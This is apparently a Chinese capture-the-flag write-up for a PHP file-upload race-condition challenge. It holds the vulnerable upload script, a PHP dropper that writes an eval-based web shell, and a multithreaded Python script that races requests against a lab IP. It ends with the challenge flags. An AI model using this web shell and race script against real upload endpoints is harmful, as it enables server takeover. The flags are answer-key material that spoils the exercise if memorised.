
打开环境,很简单的上传界面

网站代码如下
<?PHP
$allowtype = array("txt","jpeg","bmv","doc","docx","gif","png","jpg");
$size = 10000000;
$path = "./upload/";
$filename = $_FILES['file']['name'];
if (is_uploaded_file($_FILES['file']['tmp_name'])){
if (!move_uploaded_file($_FILES['file']['tmp_name'],$path.$filename)){
exit();
}
} else {
exit();
}
$newfile = $path.$filename;
if ($_FILES['file']['error'] > 0){
unlink($newfile);
exit();
}
$ext = array_pop(explode(".",$_FILES['file']['name']));
if (!in_array($ext,$allowtype)){
unlink($newfile);
exit();
}
?>
来源于下面的文章
https://blog.csdn.net/qq_45608153/article/details/126312379
1. 文件上传过程介绍
文件上传过程:
服务器获取文件>>>保存上传临时文件>>>重命名移动临时文件
2. 竞争条件原理介绍
网站逻辑:
1、网站允许上传任意文件,然后检查上传文件是否包含Webshell,如果包含删除该文件。
<?PHP
fputs(fopen('shell.PHP','w'),'<?PHP @eval($_POST[“cmd”]) ?>');
?>
本题所需代码如下
<?PHP fputs(fopen("shell.PHP", "w"), '<?PHP @eval($_POST["shell"]); ?>'); ?>此为脚本代码

import requests
import threading
import os
class RaceCondition(threading.Thread):
def __init__(self):
threading.Thread.__init__(self)
self.url = 'http://61.147.171.105:51444/upload/a.PHP'
self.uploadUrl = 'http://61.147.171.105:51444/upload/shell.PHP'
def _get(self):
print('try to call uploaded file...')
r = requests.get(self.url)
if r.status_code == 200:
print('[*] create file shell.PHP success.')
os._exit(0)
def _upload(self):
print('upload file...')
rs = requests.get(self.uploadUrl)
if rs.status_code == 200:
print('[*] create file shell.PHP success.')
os._exit(0)
def run(self):
while True:
for i in range(5):
self._get()
for i in range(10):
self._upload()
self._get()
if __name__ == '__main__':
threads = 50
for i in range(threads):
t = RaceCondition()
t.start()
for i in range(threads):
t.join()

先利用bp一直post那个文件

再跑脚本

可以看到shell已经被上传,用蚁剑连接

flag{123qwesadqweuoiwqjdsaiqnoi} (假的,把我骗到了,按他后面的路径走)

cyberpeace{8c4eaae8653fa86a7693a6dd7d5f3244}
